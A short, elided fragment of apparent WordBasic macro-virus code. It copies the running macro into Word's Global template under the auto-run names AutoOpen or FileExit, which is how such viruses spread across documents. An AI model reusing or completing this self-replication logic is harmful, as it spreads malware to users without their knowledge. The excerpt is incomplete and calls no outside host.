 rn$ = ":autoOpen"
Else
rn$ = ":FileExit"
End If
...
y$ = MacroFileName$() + ":" + MacroName$(1, 1)
...
MacroCopy y$, "Global" + rn$